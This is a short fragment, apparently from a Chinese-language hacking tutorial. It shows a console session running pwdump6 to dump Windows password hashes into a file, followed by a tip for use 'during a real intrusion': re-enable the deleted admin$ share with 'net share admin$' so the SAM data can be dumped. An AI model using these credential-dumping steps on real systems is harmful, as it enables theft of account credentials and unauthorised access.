 D:\>PwDump.exe -o pass.txt
pwdump6 Version 2.0.0-beta-2 by fizzgig and the mighty group at foofus.net
** THIS IS A BETA VERSION! YOU HAVE BEEN WARNED. **
Copyright 2009 foofus.net
This program is free software under the GNU
General Public License Version 2 (GNU GPL), you can redistribute it and/or
modify it under the terms of the GNU GPL, as published by the Free Software
Foundation. NO WARRANTY, EXPRESSED OR IMPLIED, IS GRANTED WITH THIS
PROGRAM. Please see the COPYING file included with this program
and the GNU GPL for further details.
Completed.
D:\>
图3
小提示：
pwdump需要admin$共享支持，在实际入侵过程中，总会碰
到admin$共享被删除的情况，此时可以执行命令“net share ad-
min$”来开启admin$共享，这样就能够使用pwdump转储SAM数据